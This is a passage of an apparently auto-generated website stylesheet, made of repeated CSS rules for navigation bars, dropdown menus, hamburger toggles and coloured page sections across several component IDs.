  z-index: 1;
}
.cid-u4Yziko1ls .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-u4Yziko1ls .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-u4Yziko1ls .dropdown-item.active,
.cid-u4Yziko1ls .dropdown-item:active {
  background-color: transparent;
}
.cid-u4Yziko1ls .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-u4Yziko1ls .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-u4Yziko1ls .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-u4Yziko1ls .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #e43f3f;
}
.cid-u4Yziko1ls .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-u4Yziko1ls .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-u4Yziko1ls ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-u4Yziko1ls .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-u4Yziko1ls button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-u4Yziko1ls button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #000000;
}
.cid-u4Yziko1ls button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-u4Yziko1ls button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-u4Yziko1ls button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-u4Yziko1ls button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-u4Yziko1ls nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4Yziko1ls nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-u4Yziko1ls nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-u4Yziko1ls nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4Yziko1ls .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-u4Yziko1ls a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-u4Yziko1ls .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-u4Yziko1ls .navbar {
    height: 70px;
  }
  .cid-u4Yziko1ls .navbar.opened {
    height: auto;
  }
  .cid-u4Yziko1ls .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-u4YzikMgJ5 {
  padding-top: 6rem;
  padding-bottom: 4rem;
  background-color: #4479d9;
}
.cid-u4YzikMgJ5 .mbr-fallback-image.disabled {
  display: none;
}
.cid-u4YzikMgJ5 .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
.cid-u4YzikMgJ5 .image-wrap img {
  width: 100%;
}
@media (min-width: 992px) {
  .cid-u4YzikMgJ5 .image-wrap img {
    display: block;
    margin: auto;
    width: 80%;
  }
}
.cid-u4YzikMgJ5 .mbr-text,
.cid-u4YzikMgJ5 .mbr-section-btn {
  color: #ffb5b5;
}
.cid-u4YzikMgJ5 .mbr-section-title {
  color: #ff8a8a;
}
.cid-u4Yzil0ZD2 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-u4YzH0ZD4Q {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-u4YzH0ZD4Q nav.navbar {
  position: fixed;
}
.cid-u4YzH0ZD4Q .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4YzH0ZD4Q .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-u4YzH0ZD4Q .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-u4YzH0ZD4Q .dropdown-item:hover,
.cid-u4YzH0ZD4Q .dropdown-item:focus {
  background: #e85a4f !important;
  color: white !important;
}
.cid-u4YzH0ZD4Q .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-u4YzH0ZD4Q .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-u4YzH0ZD4Q .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-u4YzH0ZD4Q .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-u4YzH0ZD4Q .nav-link {
  position: relative;
}
.cid-u4YzH0ZD4Q .container {
  display: flex;
  margin: auto;
}
.cid-u4YzH0ZD4Q .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-u4YzH0ZD4Q .dropdown-menu,
.cid-u4YzH0ZD4Q .navbar.opened {
  background: #e43f3f !important;
}
.cid-u4YzH0ZD4Q .nav-item:focus,
.cid-u4YzH0ZD4Q .nav-link:focus {
  outline: none;
}
.cid-u4YzH0ZD4Q .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-u4YzH0ZD4Q .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-u4YzH0ZD4Q .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-u4YzH0ZD4Q .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4YzH0ZD4Q .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-u4YzH0ZD4Q .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-u4YzH0ZD4Q .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #e43f3f;
}
.cid-u4YzH0ZD4Q .navbar.opened {
  transition: all 0.3s;
}
.cid-u4YzH0ZD4Q .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-u4YzH0ZD4Q .navbar .navbar-logo img {
  width: auto;
}
.cid-u4YzH0ZD4Q .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-u4YzH0ZD4Q .navbar.collapsed {
  justify-content: center;
}
.cid-u4YzH0ZD4Q .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-u4YzH0ZD4Q .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-u4YzH0ZD4Q .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-u4YzH0ZD4Q .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-u4YzH0ZD4Q .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-u4YzH0ZD4Q .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-u4YzH0ZD4Q .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-u4YzH0ZD4Q .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-u4YzH0ZD4Q .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-u4YzH0ZD4Q .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-u4YzH0ZD4Q .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-u4YzH0ZD4Q .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-u4YzH0ZD4Q .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-u4YzH0ZD4Q .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-u4YzH0ZD4Q .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-u4YzH0ZD4Q .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-u4YzH0ZD4Q .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-u4YzH0ZD4Q .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-u4YzH0ZD4Q .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-u4YzH0ZD4Q .navbar.navbar-short {
  min-height: 60px;
}
.cid-u4YzH0ZD4Q .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-u4YzH0ZD4Q .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-u4YzH0ZD4Q .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-u4YzH0ZD4Q .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-u4YzH0ZD4Q .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-u4YzH0ZD4Q .dropdown-item.active,
.cid-u4YzH0ZD4Q .dropdown-item:active {
  background-color: transparent;
}
.cid-u4YzH0ZD4Q .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-u4YzH0ZD4Q .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-u4YzH0ZD4Q .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-u4YzH0ZD4Q .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #e43f3f;
}
.cid-u4YzH0ZD4Q .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-u4YzH0ZD4Q .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-u4YzH0ZD4Q ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-u4YzH0ZD4Q .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-u4YzH0ZD4Q button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-u4YzH0ZD4Q button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #000000;
}
.cid-u4YzH0ZD4Q button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-u4YzH0ZD4Q button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-u4YzH0ZD4Q button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-u4YzH0ZD4Q button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-u4YzH0ZD4Q nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4YzH0ZD4Q nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-u4YzH0ZD4Q nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-u4YzH0ZD4Q nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4YzH0ZD4Q .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-u4YzH0ZD4Q a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-u4YzH0ZD4Q .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-u4YzH0ZD4Q .navbar {
    height: 70px;
  }
  .cid-u4YzH0ZD4Q .navbar.opened {
    height: auto;
  }
  .cid-u4YzH0ZD4Q .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-u4YzH1lVYq {
  padding-top: 6rem;
  padding-bottom: 4rem;
  background-color: #4479d9;
}
.cid-u4YzH1lVYq .mbr-fallback-image.disabled {
  display: none;
}
.cid-u4YzH1lVYq .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
.cid-u4YzH1lVYq .image-wrap img {
  width: 100%;
}
@media (min-width: 992px) {
  .cid-u4YzH1lVYq .image-wrap img {
    display: block;
    margin: auto;
    width: 80%;
  }
}
.cid-u4YzH1lVYq .mbr-text,
.cid-u4YzH1lVYq .mbr-section-btn {
  color: #ffb5b5;
}
.cid-u4YzH1lVYq .mbr-section-title {
  color: #ff8a8a;
}
.cid-u4YzH1CGFr {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-u4YA6bIBuG {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-u4YA6bIBuG nav.navbar {
  position: fixed;
}
.cid-u4YA6bIBuG .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4YA6bIBuG .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-u4YA6bIBuG .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-u4YA6bIBuG .dropdown-item:hover,
.cid-u4YA6bIBuG .dropdown-item:focus {
  background: #e85a4f !important;
  color: white !important;
}
.cid-u4YA6bIBuG .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-u4YA6bIBuG .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-u4YA6bIBuG .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-u4YA6bIBuG .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-u4YA6bIBuG .nav-link {
  position: relative;
}
.cid-u4YA6bIBuG .container {
  display: flex;
  margin: auto;
}
.cid-u4YA6bIBuG .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-u4YA6bIBuG .dropdown-menu,
.cid-u4YA6bIBuG .navbar.opened {
  background: #e43f3f !important;
}
.cid-u4YA6bIBuG .nav-item:focus,
.cid-u4YA6bIBuG .nav-link:focus {
  outline: none;
}
.cid-u4YA6bIBuG .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-u4YA6bIBuG .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-u4YA6bIBuG .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-u4YA6bIBuG .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4YA6bIBuG .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-u4YA6bIBuG .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-u4YA6bIBuG .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #e43f3f;
}
.cid-u4YA6bIBuG .navbar.opened {
  transition: all 0.3s;
}
.cid-u4YA6bIBuG .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-u4YA6bIBuG .navbar .navbar-logo img {
  width: auto;
}
.cid-u4YA6bIBuG .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-u4YA6bIBuG .navbar.collapsed {
  justify-content: center;
}
.cid-u4YA6bIBuG .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-u4YA6bIBuG .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-u4YA6bIBuG .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-u4YA6bIBuG .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-u4YA6bIBuG .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-u4YA6bIBuG .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-u4YA6bIBuG .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-u4YA6bIBuG .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-u4YA6bIBuG .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-u4YA6bIBuG .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-u4YA6bIBuG .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-u4YA6bIBuG .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-u4YA6bIBuG .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-u4YA6bIBuG .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-u4YA6bIBuG .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-u4YA6bIBuG .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-u4YA6bIBuG .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-u4YA6bIBuG .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-u4YA6bIBuG .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-u4YA6bIBuG .navbar.navbar-short {
  min-height: 60px;
}
.cid-u4YA6bIBuG .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-u4YA6bIBuG .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-u4YA6bIBuG .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-u4YA6bIBuG .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-u4YA6bIBuG .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-u4YA6bIBuG .dropdown-item.active,
.cid-u4YA6bIBuG .dropdown-item:active {
  background-color: transparent;
}
.cid-u4YA6bIBuG .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-u4YA6bIBuG .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-u4YA6bIBuG .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-u4YA6bIBuG .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #e43f3f;
}
.cid-u4YA6bIBuG .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-u4YA6bIBuG .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-u4YA6bIBuG ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-u4YA6bIBuG .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-u4YA6bIBuG button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-u4YA6bIBuG button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #000000;
}
.cid-u4YA6bIBuG button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-u4YA6bIBuG button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-u4YA6bIBuG button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-u4YA6bIBuG button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-u4YA6bIBuG nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4YA6bIBuG nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-u4YA6bIBuG nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-u4YA6bIBuG nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4YA6bIBuG .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-u4YA6bIBuG a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-u4YA6bIBuG .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-u4YA6bIBuG .navbar {
    height: 70px;
  }
  .cid-u4YA6bIBuG .navbar.opened {
    height: auto;
  }
  .cid-u4YA6bIBuG .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-u4YA6c5MzD {
  padding-top: 6rem;
  padding-bottom: 4rem;
  background-color: #4479d9;
}
.cid-u4YA6c5MzD .mbr-fallback-image.disabled {
  display: none;
}
.cid-u4YA6c5MzD .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
.cid-u4YA6c5MzD .image-wrap img {
  width: 100%;
}
@media (min-width: 992px) {
  .cid-u4YA6c5MzD .image-wrap img {
    display: block;
    margin: auto;
    width: 80%;
  }
}
.cid-u4YA6c5MzD .mbr-text,
.cid-u4YA6c5MzD .mbr-section-btn {
  color: #ffb5b5;
}
.cid-u4YA6c5MzD .mbr-section-title {
  color: #ff8a8a;
}
.cid-u4YA6cho7r {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-u4YAFpdnxj {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-u4YAFpdnxj nav.navbar {
  position: fixed;
}
.cid-u4YAFpdnxj .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4YAFpdnxj .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-u4YAFpdnxj .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-u4YAFpdnxj .dropdown-item:hover,
.cid-u4YAFpdnxj .dropdown-item:focus {
  background: #e85a4f !important;
  color: white !important;
}
.cid-u4YAFpdnxj .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-u4YAFpdnxj .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-u4YAFpdnxj .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-u4YAFpdnxj .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-u4YAFpdnxj .nav-link {
  position: relative;
}
.cid-u4YAFpdnxj .container {
  display: flex;
  margin: auto;
}
.cid-u4YAFpdnxj .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-u4YAFpdnxj .dropdown-menu,
.cid-u4YAFpdnxj .navbar.opened {
  background: #e43f3f !important;
}
.cid-u4YAFpdnxj .nav-item:focus,
.cid-u4YAFpdnxj .nav-link:focus {
  outline: none;
}
.cid-u4YAFpdnxj .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-u4YAFpdnxj .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-u4YAFpdnxj .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-u4YAFpdnxj .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4YAFpdnxj .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-u4YAFpdnxj .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-u4YAFpdnxj .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #e43f3f;
}
.cid-u4YAFpdnxj .navbar.opened {
  transition: all 0.3s;
}
.cid-u4YAFpdnxj .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-u4YAFpdnxj .navbar .navbar-logo img {
  width: auto;
}
.cid-u4YAFpdnxj .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-u4YAFpdnxj .navbar.collapsed {
  justify-content: center;
}
.cid-u4YAFpdnxj .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-u4YAFpdnxj .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-u4YAFpdnxj .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-u4YAFpdnxj .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-u4YAFpdnxj .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-u4YAFpdnxj .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-u4YAFpdnxj .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-u4YAFpdnxj .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
